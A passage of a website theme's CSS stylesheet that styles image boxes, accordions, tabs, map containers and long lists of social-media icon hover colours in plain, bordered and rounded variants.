		.text-boxes-list > li .text-box {
			padding: 50px 20px;
		}
		
	}
	
/***********************************************************************************
 *	+ IMAGE BOXES
 ***********************************************************************************/
	
	/* IMAGE BOX STYLE 1 */
	.image-box.style-1 {
		margin-bottom: 50px;
	}
	
	.image-box.style-1 .image-box-thumbnail {
		position: relative;
		margin-bottom: 35px;
	}
	
	.image-box.style-1 h5 {
		margin-bottom: 35px;
		font-weight: 700;
		text-transform: uppercase;
	}
	
	
	/* IMAGE BOX STYLE 2 */
	.image-box.style-2 {
		position: relative;
		margin-bottom: 50px;
		background-color: #003679;
		color: #fff;
	}
	
	.image-box.style-2 h4 {
		color: #fff;
	}
	
	.image-box.style-2 > a {
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
		padding: 15px 30px;
		margin-bottom: 0;
		background-color: #f08614;
		color: #fff;
		font-family: "Montserrat", sans-serif;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.image-box.style-2 > a:hover {
		background-color: #212121;
		color: #fff;
	}
	
	.image-box.style-2 .image-box-content {
		position: absolute;
		top: 50%;
		right: 20px;
		text-align: right;
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	
	/* IMAGE BOX STYLE 3 */
	.image-box.style-3 {
		position: relative;
		overflow: hidden;
		margin-bottom: 50px;
	}
	
	.image-box.style-3 .image-box-thumbnail img {
		display: block;
		width: 100%;
	}
	
	.image-box.style-3 .image-box-content {
		position: absolute;
		z-index: 1;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 0 10px 20px;
		color: #fff;
		text-align: center;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
	}
	
	.image-box.style-3 .image-box-content:before {
		position: absolute;
		z-index: -1;
		top: -35px;
		right: 0;
		bottom: -50px;
		left: 0;
		background-color: #f08614;
		content: "";
		-webkit-transform: skewY(-15deg);
			-ms-transform: skewY(-15deg);
				transform: skewY(-15deg);
		
	}
	
	.image-box.style-3 .image-box-content h3 {
		color: #fff;
	}
	
	.image-box.style-3 .image-box-content > *:last-child {
		margin-bottom: 0;
	}
	
	@media (max-width: 767px) {
		
		.image-box.style-3 .image-box-content:before {
			top: -15px;
			bottom: 0;
			-webkit-transform: skewY(0);
				-ms-transform: skewY(0);
					transform: skewY(0);
			
		}
		
	}

/***********************************************************************************
 *	+ ACCORDION
 ***********************************************************************************/
	
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a,
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:focus {
		padding: 18px 45px 18px 20px;
		margin-bottom: 10px;
		background-color: #f8f8f8;
		color: #212121;
		font-family: "Open Sans", sans-serif;
                font-size: 16px;
		font-weight: 400;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a .vc_tta-controls-icon {display:none !important;}
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:after {
                position: absolute;
                content: "+"; 
                right: 20px;
                top: 50%;
                transform: translateY(-50%);
                -webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
        }
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a:after {
                content: "-";
        }
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a:after,
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:hover:after {
                color: #fff;
        }
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:hover,
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
		background-color: #f08614;
		color: #fff;
	}
	
	
	.panel-group .panel-heading + .panel-collapse > .list-group, 
	.panel-group .panel-heading + .panel-collapse > .panel-body {
		padding: 20px 25px 30px;
		border: none;
	}
	
/***********************************************************************************
 *	+ TABS
 ***********************************************************************************/

	.theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab>a,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a {
                padding: 10px 25px;
		border: none;
		border-radius: 5px;
		background-color: #f2f6f8;
		color: #212121;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
        }

        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab>a:focus,
        .theme-tabs.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:focus {
		border-color: transparent;
		background-color: transparent;
	}

        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab>a:hover,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:hover,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:focus,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:focus {
		border: none;
		background-color: #f08614;
		color: #fff;
	}

/***********************************************************************************
 *	+ GOOGLE MAPS
 ***********************************************************************************/
 
	.map {
		height: 300px;
	}
	
	.map img { 
		max-width: none; 
	}
	
	@media (max-width: 767px) {
		
		.map {
			height: 400px !important;
		}
		
	}
	
/***********************************************************************************
 *	+ SOCIAL MEDIA
 ***********************************************************************************/
	
	.social-media {
		margin-bottom: 20px;
	}
	
	.social-media a {
		display: inline-block;
		margin-right: 20px;
		font-size: 18px;
		line-height: 32px;
		color: #838383;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.social-media.bordered,
	.social-media.rounded {
		margin-top: -5px;
	}
	
	.social-media.bordered a {
		width: 25px;
		height: 25px;
		border: 1px solid #c7c7c7;
		border-radius: 50%;
		margin: 5px 15px 5px 0;
		font-size: 12px;
		line-height: 23px;
		text-align: center;
	}
	
	.social-media.rounded a {
		width: 34px;
		height: 34px;
		border-radius: 50%;
		margin: 5px 15px 5px 0;
		background-color: #636b75;
		color: #fff;
		font-size: 16px;
		line-height: 34px;
		text-align: center;
	}
	
	.social-media a:last-child {
		margin-right: 0;
	}
	
	.social-media a.facebook:hover { color: #0e59a0 !important; }
	.social-media a.twitter:hover { color: #0ea4ff !important; }
	.social-media a.dribbble:hover { color: #ea73a0 !important; }
	.social-media a.pinterest:hover { color: #d73532 !important; }
	.social-media a.google:hover { color: #da4835 !important; }
	.social-media a.tumblr:hover { color: #2a445f !important; }
	.social-media a.instagram:hover { color: #82685a !important; }
	.social-media a.rss:hover { color: #f79638 !important; }
	.social-media a.linkedin:hover { color: #018faf !important; }
	.social-media a.skype:hover { color: #00b0f6 !important; }
	.social-media a.flickr:hover { color: #0061db !important; }
	.social-media a.vimeo:hover { color: #4cb2d9 !important; }
	.social-media a.github:hover { color: #3b3b3b !important; }
	.social-media a.youtube:hover { color: #cc181e !important; }
	.social-media a.windows:hover { color: #6dc2e9 !important; }
	.social-media a.dropbox:hover { color: #007ee5 !important; }
	.social-media a.xing:hover { color: #026566 !important; }
	.social-media a.adn:hover { color: #1ea076 !important; }
	.social-media a.android:hover { color: #98cb02 !important; }
	.social-media a.apple:hover { color: #a6b1b7 !important; }
	.social-media a.behance:hover { color: #2d9ad2 !important; }
	.social-media a.bitbucket:hover { color: #214f81 !important; }
	.social-media a.bitcoin:hover { color: #f7931b !important; }
	.social-media a.codepan:hover { color: #000 !important; }
	.social-media a.css3:hover { color: #3289ce !important; }
	.social-media a.delicious:hover { color: #3399fe !important; }
	.social-media a.deviantart:hover { color: #c8da30 !important; }
	.social-media a.digg:hover { color: #0080c2 !important; }
	.social-media a.drupal:hover { color: #0077b9 !important; }
	.social-media a.empire:hover { color: #000 !important; }
	.social-media a.foursquare:hover { color: #daecb0 !important; }
	.social-media a.git:hover { color: #f34f29 !important; }
	.social-media a.gitti:hover { color: #634c3e !important; }
	.social-media a.hacker-news:hover { color: #f18642 !important; }
	.social-media a.html5:hover { color: #e54c1f !important; }
	.social-media a.joomla:hover { color: #016fb9 !important; }
	.social-media a.jsfiddle:hover { color: #4679a4 !important; }
	.social-media a.linux:hover { color: #fece0e !important; }
	.social-media a.maxcdn:hover { color: #f36f20 !important; }
	.social-media a.openid:hover { color: #fe6101 !important; }
	.social-media a.pagelines:hover { color: #3783e3 !important; }
	.social-media a.pied-piper:hover { color: #0c7b48 !important; }
	.social-media a.qq:hover { color: #23286c !important; }
	.social-media a.rebel:hover { color: #000 !important; }
	.social-media a.reddit:hover { color: #cee3f8 !important; }
	.social-media a.renren:hover { color: #0d81e4 !important; }
	.social-media a.share:hover { color: #252525 !important; }
	.social-media a.slack:hover { color: #453744 !important; }
	.social-media a.soundcloud:hover { color: #fe4e00 !important; }
	.social-media a.spotify:hover { color: #80bb41 !important; }
	.social-media a.stack-exchange:hover { color: #265a93 !important; }
	.social-media a.stackoverflow:hover { color: #fea501 !important; }
	.social-media a.steam:hover { color: #191919 !important; }
	.social-media a.stumbleupon:hover { color: #f04f23 !important; }
	.social-media a.tencent-weibo:hover { color: #0063a7 !important; }
	.social-media a.trello:hover { color: #226784 !important; }
	.social-media a.vine:hover { color: #00b081 !important; }
	.social-media a.vk:hover { color: #50769d !important; }
	.social-media a.wechat:hover { color: #a4dc31 !important; }
	.social-media a.weibo:hover { color: #d82828 !important; }
	.social-media a.wordpress:hover { color: #454442 !important; }
	.social-media a.yahoo:hover { color: #4b04a8 !important; }
	.social-media a.ftpx:hover { color: #000 !important; }
	.social-media a.amazon:hover { color: #ff9900 !important; }
	.social-media a.angellist:hover { color: #000 !important; }
	.social-media a.btc:hover { color: #f7931b !important; }
	.social-media a.black-tie:hover { color: #000 !important; }
	.social-media a.bluetooth:hover { color: #0a3d91 !important; }
	.social-media a.buysellads:hover { color: #ba0202 !important; }
	.social-media a.cc-amex:hover { color: #016dd2 !important; }
	.social-media a.cc-diners-club:hover { color: #0069aa !important; }
	.social-media a.cc-discover:hover { color: #f88737 !important; }
	.social-media a.cc-jcb:hover { color: #29166f !important; }
	.social-media a.cc-mastercard:hover { color: #fe9611 !important; }
	.social-media a.paypal:hover { color: #012069 !important; }
	.social-media a.cc-stripe:hover { color: #49b802 !important; }
	.social-media a.cc-visa:hover { color: #1b4da2 !important; }
	.social-media a.chrome:hover { color: #edcd16 !important; }
	.social-media a.codepen:hover { color: #1b1c1b !important; }
	.social-media a.codiepie:hover { color: #000 !important; }
	.social-media a.connectdevelop:hover { color: #023cb0 !important; }
	.social-media a.contao:hover { color: #e4790f !important; }
	.social-media a.dashcube:hover { color: #000 !important; }
	.social-media a.edge:hover { color: #2c74be !important; }
	.social-media a.expeditedssl:hover { color: #2e2e2e !important; }
	.social-media a.firefox:hover { color: #df731b !important; }
	.social-media a.fonticons:hover { color: #1d1e2a !important; }
	.social-media a.fort-awesome:hover { color: #000 !important; }
	.social-media a.forumbee:hover { color: #85ac2f !important; }
	.social-media a.get-pocket:hover { color: #e84352 !important; }
	.social-media a.gg:hover { color: #fd0002 !important; }
	.social-media a.gratipay:hover { color: #653614 !important; }
	.social-media a.houzz:hover { color: #9bc545 !important; }
	.social-media a.internet-explorer:hover { color: #00bcf2 !important; }
	.social-media a.ioxhost:hover { color: #f6a814 !important; }
	.social-media a.lastfm:hover { color: #e2152b !important; }
	.social-media a.leanpub:hover { color: #231f20 !important; }
	.social-media a.meanpath:hover { color: #538dd6 !important; }
	.social-media a.medium:hover { color: #00ab6c !important; }
	.social-media a.mixcloud:hover { color: #040204 !important; }
	.social-media a.modx:hover { color: #8ed547 !important; }
	.social-media a.odnoklassniki:hover { color: #f68634 !important; }
	.social-media a.opencart:hover { color: #00c1f2 !important; }
	.social-media a.opera:hover { color: #e81617 !important; }
	.social-media a.optin-monster:hover { color: #8ed31e !important; }
	.social-media a.product-hunt:hover { color: #d6573d !important; }
	.social-media a.reddit:hover { color: #ff4500 !important; }
	.social-media a.safari:hover { color: #2973d9 !important; }
	.social-media a.scribd:hover { color: #382d29 !important; }
	.social-media a.sellsy:hover { color: #006ca2 !important; }
	.social-media a.shirtsinbulk:hover { color: #dd3a26 !important; }
	.social-media a.simplybuilt:hover { color: #322f34 !important; }
	.social-media a.skyatlas:hover { color: #01aebe !important; }
	.social-media a.slideshare:hover { color: #13999a !important; }
	.social-media a.stack-overflow:hover { color: #ef532a !important; }
	.social-media a.tripadvisor:hover { color: #1e892f !important; }
	.social-media a.twitch:hover { color: #6441a5 !important; }
	.social-media a.usb:hover { color: #000 !important; }
	.social-media a.viacoin:hover { color: #2376a2 !important; }
	.social-media a.whatsapp:hover { color: #44c254 !important; }
	.social-media a.wikipedia:hover { color: #0c0c0c !important; }
	.social-media a.y-combinator:hover { color: #ff6501 !important; }
	.social-media a.yelp:hover { color: #bf311b !important; }
	.social-media a.email:hover { color: #689c49 !important; }
	.social-media a.envira:hover { color: #75bd3b !important; }
	.social-media a.gitlab:hover { color: #e24329 !important; }
	.social-media a.glide:hover { color: #00a7ff !important; }
	.social-media a.snapchat:hover { color: #efe200 !important; }
	.social-media a.viadeo:hover { color: #f4982b !important; }
	.social-media a.wpbeginner:hover { color: #ff6600 !important; }
	.social-media a.wpforms:hover { color: #b6581a !important; }
	
	.social-media.bordered a.facebook:hover { 
		color: #0e59a0 !important; 
		border-color: #0e59a0 !important; 
	}
	.social-media.bordered a.twitter:hover { 
		color: #0ea4ff !important; 
		border-color: #0ea4ff !important; 
	}
	.social-media.bordered a.dribbble:hover { 
		color: #ea73a0 !important; 
		border-color: #ea73a0 !important; 
	}
	.social-media.bordered a.pinterest:hover { 
		color: #d73532 !important; 
		border-color: #d73532 !important; 
	}
	.social-media.bordered a.google:hover { 
		color: #da4835 !important; 
		border-color: #da4835 !important; 
	}
	.social-media.bordered a.tumblr:hover { 
		color: #2a445f !important; 
		border-color: #2a445f !important; 
	}
	.social-media.bordered a.instagram:hover { 
		color: #82685a !important; 
		border-color: #82685a !important; 
	}
	.social-media.bordered a.rss:hover { 
		color: #f79638 !important; 
		border-color: #f79638 !important; 
	}
	.social-media.bordered a.linkedin:hover { 
		color: #018faf !important; 
		border-color: #018faf !important; 
	}
	.social-media.bordered a.skype:hover { 
		color: #00b0f6 !important; 
		border-color: #00b0f6 !important; 
	}
	.social-media.bordered a.flickr:hover { 
		color: #0061db !important; 
		border-color: #0061db !important; 
	}
	.social-media.bordered a.vimeo:hover { 
		color: #4cb2d9 !important; 
		border-color: #4cb2d9 !important; 
	}
	.social-media.bordered a.github:hover { 
		color: #3b3b3b !important; 
		border-color: #3b3b3b !important; 
	}
	.social-media.bordered a.youtube:hover { 
		color: #cc181e !important; 
		border-color: #cc181e !important; 
	}
	.social-media.bordered a.windows:hover { 
		color: #6dc2e9 !important; 
		border-color: #6dc2e9 !important; 
	}
	.social-media.bordered a.dropbox:hover { 
		color: #007ee5 !important; 
		border-color: #007ee5 !important; 
	}
	.social-media.bordered a.xing:hover { 
		color: #026566 !important; 
		border-color: #026566 !important; 
	}
	.social-media.bordered a.adn:hover { 
		color: #1ea076 !important; 
		border-color: #1ea076 !important; 
	}
	.social-media.bordered a.android:hover { 
		color: #98cb02 !important; 
		border-color: #98cb02 !important; 
	}
	.social-media.bordered a.apple:hover { 
		color: #a6b1b7 !important; 
		border-color: #a6b1b7 !important; 
	}
	.social-media.bordered a.behance:hover { 
		color: #2d9ad2 !important; 
		border-color: #2d9ad2 !important; 
	}
	.social-media.bordered a.bitbucket:hover { 
		color: #214f81 !important; 
		border-color: #214f81 !important; 
	}
	.social-media.bordered a.bitcoin:hover { 
		color: #f7931b !important; 
		border-color: #f7931b !important; 
	}
	.social-media.bordered a.codepan:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.css3:hover { 
		color: #3289ce !important; 
		border-color: #3289ce !important; 
	}
	.social-media.bordered a.delicious:hover { 
		color: #3399fe !important; 
		border-color: #3399fe !important; 
	}
	.social-media.bordered a.deviantart:hover { 
		color: #c8da30 !important; 
		border-color: #c8da30 !important; 
	}
	.social-media.bordered a.digg:hover { 
		color: #0080c2 !important; 
		border-color: #0080c2 !important; 
	}
	.social-media.bordered a.drupal:hover { 
		color: #0077b9 !important; 
		border-color: #0077b9 !important; 
	}
	.social-media.bordered a.empire:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.foursquare:hover { 
		color: #daecb0 !important; 
		border-color: #daecb0 !important; 
	}
	.social-media.bordered a.git:hover { 
		color: #f34f29 !important; 
		border-color: #f34f29 !important; 
	}
	.social-media.bordered a.gitti:hover { 
		color: #634c3e !important; 
		border-color: #634c3e !important; 
	}
	.social-media.bordered a.hacker-news:hover { 
		color: #f18642 !important; 
		border-color: #f18642 !important; 
	}
	.social-media.bordered a.html5:hover { 
		color: #e54c1f !important; 
		border-color: #e54c1f !important; 
	}
	.social-media.bordered a.joomla:hover { 
		color: #016fb9 !important; 
		border-color: #016fb9 !important; 
	}
	.social-media.bordered a.jsfiddle:hover { 
		color: #4679a4 !important; 
		border-color: #4679a4 !important; 
	}
	.social-media.bordered a.linux:hover { 
		color: #fece0e !important; 
		border-color: #fece0e !important; 
	}
	.social-media.bordered a.maxcdn:hover { 
		color: #f36f20 !important; 
		border-color: #f36f20 !important; 
	}
	.social-media.bordered a.openid:hover { 
		color: #fe6101 !important; 
		border-color: #fe6101 !important; 
	}
	.social-media.bordered a.pagelines:hover { 
		color: #3783e3 !important; 
		border-color: #3783e3 !important; 
	}
	.social-media.bordered a.pied-piper:hover { 
		color: #0c7b48 !important; 
		border-color: #0c7b48 !important; 
	}
	.social-media.bordered a.qq:hover { 
		color: #23286c !important; 
		border-color: #23286c !important; 
	}
	.social-media.bordered a.rebel:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.reddit:hover { 
		color: #cee3f8 !important; 
		border-color: #cee3f8 !important; 
	}
	.social-media.bordered a.renren:hover { 
		color: #0d81e4 !important; 
		border-color: #0d81e4 !important; 
	}
	.social-media.bordered a.share:hover { 
		color: #252525 !important; 
		border-color: #252525 !important; 
	}
	.social-media.bordered a.slack:hover { 
		color: #453744 !important; 
		border-color: #453744 !important; 
	}
	.social-media.bordered a.soundcloud:hover { 
		color: #fe4e00 !important; 
		border-color: #fe4e00 !important; 
	}
	.social-media.bordered a.spotify:hover { 
		color: #80bb41 !important; 
		border-color: #80bb41 !important; 
	}
	.social-media.bordered a.stack-exchange:hover { 
		color: #265a93 !important; 
		border-color: #265a93 !important; 
	}
	.social-media.bordered a.stackoverflow:hover { 
		color: #fea501 !important; 
		border-color: #fea501 !important; 
	}
	.social-media.bordered a.steam:hover { 
		color: #191919 !important; 
		border-color: #191919 !important; 
	}
	.social-media.bordered a.stumbleupon:hover { 
		color: #f04f23 !important; 
		border-color: #f04f23 !important; 
	}
	.social-media.bordered a.tencent-weibo:hover { 
		color: #0063a7 !important; 
		border-color: #0063a7 !important; 
	}
	.social-media.bordered a.trello:hover { 
		color: #226784 !important; 
		border-color: #226784 !important; 
	}
	.social-media.bordered a.vine:hover { 
		color: #00b081 !important; 
		border-color: #00b081 !important; 
	}
	.social-media.bordered a.vk:hover { 
		color: #50769d !important; 
		border-color: #50769d !important; 
	}
	.social-media.bordered a.wechat:hover { 
		color: #a4dc31 !important; 
		border-color: #a4dc31 !important; 
	}
	.social-media.bordered a.weibo:hover { 
		color: #d82828 !important; 
		border-color: #d82828 !important; 
	}
	.social-media.bordered a.wordpress:hover { 
		color: #454442 !important; 
		border-color: #454442 !important; 
	}
	.social-media.bordered a.yahoo:hover { 
		color: #4b04a8 !important; 
		border-color: #4b04a8 !important; 
	}
	.social-media.bordered a.ftpx:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.amazon:hover { 
		color: #ff9900 !important; 
		border-color: #ff9900 !important; 
	}
	.social-media.bordered a.angellist:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.btc:hover { 
		color: #f7931b !important; 
		border-color: #f7931b !important; 
	}
	.social-media.bordered a.black-tie:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.bluetooth:hover { 
		color: #0a3d91 !important; 
		border-color: #0a3d91 !important; 
	}
	.social-media.bordered a.buysellads:hover { 
		color: #ba0202 !important; 
		border-color: #ba0202 !important; 
	}
	.social-media.bordered a.cc-amex:hover { 
		color: #016dd2 !important; 
		border-color: #016dd2 !important; 
	}
	.social-media.bordered a.cc-diners-club:hover { 
		color: #0069aa !important; 
		border-color: #0069aa !important; 
	}
	.social-media.bordered a.cc-discover:hover { 
		color: #f88737 !important; 
		border-color: #f88737 !important; 
	}
	.social-media.bordered a.cc-jcb:hover { 
		color: #29166f !important; 
		border-color: #29166f !important; 
	}
	.social-media.bordered a.cc-mastercard:hover { 
		color: #fe9611 !important; 
		border-color: #fe9611 !important; 
	}
	.social-media.bordered a.paypal:hover { 
		color: #012069 !important; 
		border-color: #012069 !important; 
	}
	.social-media.bordered a.cc-stripe:hover { 
		color: #49b802 !important; 
		border-color: #49b802 !important; 
	}
	.social-media.bordered a.cc-visa:hover { 
		color: #1b4da2 !important; 
		border-color: #1b4da2 !important; 
	}
	.social-media.bordered a.chrome:hover { 
		color: #edcd16 !important; 
		border-color: #edcd16 !important; 
	}
	.social-media.bordered a.codepen:hover { 
		color: #1b1c1b !important; 
		border-color: #1b1c1b !important; 
	}
	.social-media.bordered a.codiepie:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.connectdevelop:hover { 
		color: #023cb0 !important; 
		border-color: #023cb0 !important; 
	}
	.social-media.bordered a.contao:hover { 
		color: #e4790f !important; 
		border-color: #e4790f !important; 
	}
	.social-media.bordered a.dashcube:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.edge:hover { 
		color: #2c74be !important; 
		border-color: #2c74be !important; 
	}
	.social-media.bordered a.expeditedssl:hover { 
		color: #2e2e2e !important; 
		border-color: #2e2e2e !important; 
	}
	.social-media.bordered a.firefox:hover { 
		color: #df731b !important; 
		border-color: #df731b !important; 
	}
	.social-media.bordered a.fonticons:hover { 
		color: #1d1e2a !important; 
		border-color: #1d1e2a !important; 
	}
	.social-media.bordered a.fort-awesome:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.forumbee:hover { 
		color: #85ac2f !important; 
		border-color: #85ac2f !important; 
	}
	.social-media.bordered a.get-pocket:hover { 
		color: #e84352 !important; 
		border-color: #e84352 !important; 
	}
	.social-media.bordered a.gg:hover { 
		color: #fd0002 !important; 
		border-color: #fd0002 !important; 
	}
	.social-media.bordered a.gratipay:hover { 
		color: #653614 !important; 
		border-color: #653614 !important; 
	}
	.social-media.bordered a.houzz:hover { 
		color: #9bc545 !important; 
		border-color: #9bc545 !important; 
	}
	.social-media.bordered a.internet-explorer:hover { 
		color: #00bcf2 !important; 
		border-color: #00bcf2 !important; 
	}
	.social-media.bordered a.ioxhost:hover { 
		color: #f6a814 !important; 
		border-color: #f6a814 !important; 
	}
	.social-media.bordered a.lastfm:hover { 
		color: #e2152b !important; 
		border-color: #e2152b !important; 
	}
	.social-media.bordered a.leanpub:hover { 
		color: #231f20 !important; 
		border-color: #231f20 !important; 
	}
	.social-media.bordered a.meanpath:hover { 
		color: #538dd6 !important; 
		border-color: #538dd6 !important; 
	}
	.social-media.bordered a.medium:hover { 
		color: #00ab6c !important; 
		border-color: #00ab6c !important; 
	}
	.social-media.bordered a.mixcloud:hover { 
		color: #040204 !important; 
		border-color: #040204 !important; 
	}
	.social-media.bordered a.modx:hover { 
		color: #8ed547 !important; 
		border-color: #8ed547 !important; 
	}
	.social-media.bordered a.odnoklassniki:hover { 
		color: #f68634 !important; 
		border-color: #f68634 !important; 
	}
	.social-media.bordered a.opencart:hover { 
		color: #00c1f2 !important; 
		border-color: #00c1f2 !important; 
	}
	.social-media.bordered a.opera:hover { 
		color: #e81617 !important; 
		border-color: #e81617 !important; 
	}
	.social-media.bordered a.optin-monster:hover { 
		color: #8ed31e !important; 
		border-color: #8ed31e !important; 
	}
	.social-media.bordered a.product-hunt:hover { 
		color: #d6573d !important; 
		border-color: #d6573d !important; 
	}
	.social-media.bordered a.reddit:hover { 
		color: #ff4500 !important; 
		border-color: #ff4500 !important; 
	}
	.social-media.bordered a.safari:hover { 
		color: #2973d9 !important; 
		border-color: #2973d9 !important; 
	}
	.social-media.bordered a.scribd:hover { 
		color: #382d29 !important; 
		border-color: #382d29 !important; 
	}
	.social-media.bordered a.sellsy:hover { 
		color: #006ca2 !important; 
		border-color: #006ca2 !important; 
	}
	.social-media.bordered a.shirtsinbulk:hover { 
		color: #dd3a26 !important; 
		border-color: #dd3a26 !important; 
	}
	.social-media.bordered a.simplybuilt:hover { 
		color: #322f34 !important; 
		border-color: #322f34 !important; 
	}
	.social-media.bordered a.skyatlas:hover { 
		color: #01aebe !important; 
		border-color: #01aebe !important; 
	}
	.social-media.bordered a.slideshare:hover { 
		color: #13999a !important; 
		border-color: #13999a !important; 
	}
	.social-media.bordered a.stack-overflow:hover { 
		color: #ef532a !important; 
		border-color: #ef532a !important; 
	}
	.social-media.bordered a.tripadvisor:hover { 
		color: #1e892f !important; 
		border-color: #1e892f !important; 
	}
	.social-media.bordered a.twitch:hover { 
		color: #6441a5 !important; 
		border-color: #6441a5 !important; 
	}
	.social-media.bordered a.usb:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.viacoin:hover { 
		color: #2376a2 !important; 
		border-color: #2376a2 !important; 
	}
	.social-media.bordered a.whatsapp:hover { 
		color: #44c254 !important; 
		border-color: #44c254 !important; 
	}
	.social-media.bordered a.wikipedia:hover { 
		color: #0c0c0c !important; 
		border-color: #0c0c0c !important; 
	}
	.social-media.bordered a.y-combinator:hover { 
		color: #ff6501 !important; 
		border-color: #ff6501 !important; 
	}
	.social-media.bordered a.yelp:hover { 
		color: #bf311b !important; 
		border-color: #bf311b !important; 
	}
	.social-media.bordered a.email:hover { 
		color: #689c49 !important; 
		border-color: #689c49 !important; 
	}
	.social-media.bordered a.envira:hover { 
		color: #75bd3b !important; 
		border-color: #75bd3b !important; 
	}
	.social-media.bordered a.gitlab:hover { 
		color: #e24329 !important; 
		border-color: #e24329 !important; 
	}
	.social-media.bordered a.glide:hover { 
		color: #00a7ff !important; 
		border-color: #00a7ff !important; 
	}
	.social-media.bordered a.snapchat:hover { 
		color: #efe200 !important; 
		border-color: #efe200 !important; 
	}
	.social-media.bordered a.viadeo:hover { 
		color: #f4982b !important; 
		border-color: #f4982b !important; 
	}
	.social-media.bordered a.wpbeginner:hover { 
		color: #ff6600 !important; 
		border-color: #ff6600 !important; 
	}
	.social-media.bordered a.wpforms:hover { 
		color: #b6581a !important; 
		border-color: #b6581a !important; 
	}
	
	.social-media.rounded a:hover {
		color: #fff !important;
	}
	
	.social-media.rounded a.facebook:hover { background-color: #0e59a0 !important; }
	.social-media.rounded a.twitter:hover { background-color: #0ea4ff !important; }
	.social-media.rounded a.dribbble:hover { background-color: #ea73a0 !important; }
	.social-media.rounded a.pinterest:hover { background-color: #d73532 !important; }
	.social-media.rounded a.google:hover { background-color: #da4835 !important; }
	.social-media.rounded a.tumblr:hover { background-color: #2a445f !important; }
	.social-media.rounded a.instagram:hover { background-color: #82685a !important; }
	.social-media.rounded a.rss:hover { background-color: #f79638 !important; }
	.social-media.rounded a.linkedin:hover { background-color: #018faf !important; }
	.social-media.rounded a.skype:hover { background-color: #00b0f6 !important; }
	.social-media.rounded a.flickr:hover { background-color: #0061db !important; }
	.social-media.rounded a.vimeo:hover { background-color: #4cb2d9 !important; }
	.social-media.rounded a.github:hover { background-color: #3b3b3b !important; }
	.social-media.rounded a.youtube:hover { background-color: #cc181e !important; }
	.social-media.rounded a.windows:hover { background-color: #6dc2e9 !important; }
	.social-media.rounded a.dropbox:hover { background-color: #007ee5 !important; }
	.social-media.rounded a.xing:hover { background-color: #026566 !important; }
	.social-media.rounded a.adn:hover { background-color: #1ea076 !important; }
	.social-media.rounded a.android:hover { background-color: #98cb02 !important; }
	.social-media.rounded a.apple:hover { background-color: #a6b1b7 !important; }
	.social-media.rounded a.behance:hover { background-color: #2d9ad2 !important; }
	.social-media.rounded a.bitbucket:hover { background-color: #214f81 !important; }
	.social-media.rounded a.bitcoin:hover { background-color: #f7931b !important; }
	.social-media.rounded a.codepan:hover { background-color: #000 !important; }
	.social-media.rounded a.css3:hover { background-color: #3289ce !important; }
	.social-media.rounded a.delicious:hover { background-color: #3399fe !important; }
	.social-media.rounded a.deviantart:hover { background-color: #c8da30 !important; }
	.social-media.rounded a.digg:hover { background-color: #0080c2 !important; }
	.social-media.rounded a.drupal:hover { background-color: #0077b9 !important; }
	.social-media.rounded a.empire:hover { background-color: #000 !important; }
	.social-media.rounded a.foursquare:hover { background-color: #daecb0 !important; }
